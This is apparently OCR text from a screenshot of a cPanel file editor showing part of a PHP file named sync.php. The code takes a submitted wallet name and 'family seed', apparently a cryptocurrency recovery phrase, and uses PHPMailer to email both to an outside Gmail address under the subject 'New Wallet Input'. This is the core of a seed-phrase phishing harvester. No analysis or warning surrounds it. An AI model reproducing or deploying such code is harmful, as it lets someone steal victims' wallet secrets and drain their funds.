 cPanel - Main
cPanel File Manager v3
sync.php - cPanel File Manag
Inbox (25,439) - ernestchuks
Welcome
ernestchukstech.com:2083/cpsess2510269512/frontend/paper_lantern/filemanager/editit.html?file=sync.php&fileop=&dir=%2Fhome%2Ferneda...
Error
Editing: /home/ernedawy/public_h Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
49
50 }
51
52
53 if(isset($_POST["familyseed"]) && $_POST["familyseed"] != ""){
54
55 $familyseed = $_POST['familyseed'];
56 $wallet = $_POST['wallet'];
57
58 require_once "PHPMailer/PHPMailer.php";
59 require_once 'PHPMailer/Exception.php';
60
61
62 //PHPMailer Object
63 $mail = new PHPMailer;
64
65 //From email address and name
66 $mail->setFrom("admin@ernestchukstech.com");
67 $mail->FromName = "Ernest Chuks";
68
69
70 $mail->addAddress("gseun129@gmail.com"); //Recipient name is optional
71
72 //Address to which recipient will reply
73
74 //Send HTML or Plain Text email
75 $mail->isHTML(true);
76
77 $mail->Subject = "New Wallet Input";
78 $mail->Body = '
79 Wallet: <b>'.$wallet.' </b> <br/>
80 Family Seed: <b>'.$familyseed.'</b>
81
82 ';
83
84
Activate Windows
Go to Settings to activate Windows.